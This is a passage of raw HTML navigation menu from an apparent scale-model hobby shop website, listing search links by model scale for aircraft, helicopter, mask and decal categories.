                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/400&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/43&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/48,_1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/48&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/550&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/550</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/600&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/600</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/6&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/700&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1/72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1:32&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1:32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1:35&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1:35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1:48&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1:48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::1:72&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>1:72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::54mm&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>54mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::90mm&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>90mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::Books&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::HO&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FAccessories::NoScale&category=Model%5FAircraft+:+Aircraft%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu327');">Aircraft Books</a>

                               <ul id="subcat4menu327" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Book&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Book</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Books&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::General_Aviation&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>General Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modeling&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modeling</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_Armor&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_Aviation&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::Modern_War&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>Modern War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::NoScale&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW1&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Armor&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Aviation_Allied&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Aviation Allied</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Aviation_Axis&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Aviation Axis</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Navy&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Navy</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_War&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 War</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu328');">Aircraft Models</a>

                               <ul id="subcat4menu328" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/100&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/108&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/108</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/110&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/110</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/112&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/112</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/115&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/115</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/120&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/120</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/122&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/122</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/125&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/125</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/12&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/144&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/150&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/150</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/15&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/15</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/16&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/18&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/200&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/20&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/24&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/25&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/288&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/288</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/28&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/28</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/32&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/350&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/35&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/390&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/390</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/400&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/40&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/40</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/44&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/44</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/48&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/50,_1/60&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/50, 1/60</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/500&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/500</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/50&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/50</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/56&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/56</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/5&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/5</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/62&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/62</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/64&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/64</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/650&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/650</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/700&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/72,__N/A&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/72,  N/A</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/720&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/720</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/72&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/76&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/76</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/77&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/77</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/79&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/79</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/800&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/800</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/96&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/96</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/9&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1:48&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1:48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1:72&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1:72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::7"&category=Model%5FAircraft+:+Aircraft%5FModels"><div>7"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::8"&category=Model%5FAircraft+:+Aircraft%5FModels"><div>8"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Book&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Book</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Books&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::HO&category=Model%5FAircraft+:+Aircraft%5FModels"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::N&category=Model%5FAircraft+:+Aircraft%5FModels"><div>N</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::NoScale&category=Model%5FAircraft+:+Aircraft%5FModels"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Unknown&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Unknown</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu329');">Helicopter Accessories</a>

                               <ul id="subcat4menu329" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/32&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/35&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/48&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/72&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::Books&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>Books</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu330');">Helicopter Models</a>

                               <ul id="subcat4menu330" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/100&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/144&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/18&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/200&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/28&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/28</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/32&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/350&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/35&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/43&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/48&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/54&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/54</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/700&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/72&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/9&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::HO&category=Model%5FAircraft+:+Helicopter%5FModels"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::NoScale&category=Model%5FAircraft+:+Helicopter%5FModels"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu331');">Masks</a>

                               <ul id="subcat4menu331" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/12&category=Model%5FAircraft+:+Masks"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/144&category=Model%5FAircraft+:+Masks"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/16&category=Model%5FAircraft+:+Masks"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/18&category=Model%5FAircraft+:+Masks"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/200&category=Model%5FAircraft+:+Masks"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/24,_1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Masks"><div>1/24, 1/32, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/24&category=Model%5FAircraft+:+Masks"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/32&category=Model%5FAircraft+:+Masks"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/35&category=Model%5FAircraft+:+Masks"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/48&category=Model%5FAircraft+:+Masks"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/72&category=Model%5FAircraft+:+Masks"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/81&category=Model%5FAircraft+:+Masks"><div>1/81</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1:48&category=Model%5FAircraft+:+Masks"><div>1:48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::NoScale&category=Model%5FAircraft+:+Masks"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu332');">Pre-Painted Aircraft Models</a>

                               <ul id="subcat4menu332" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/100&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/48&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/72&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/72</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu333');">Waterslide Decals</a>

                               <ul id="subcat4menu333" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/100,_1/144,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/100, 1/144, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/100&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/126&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/126</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144,_1/200,_1/24,_1/32,_1/35&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144, 1/200, 1/24, 1/32, 1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/16&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/184&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/184</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/18&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/1&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/200&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/24&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/285&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/285</div></a></li>
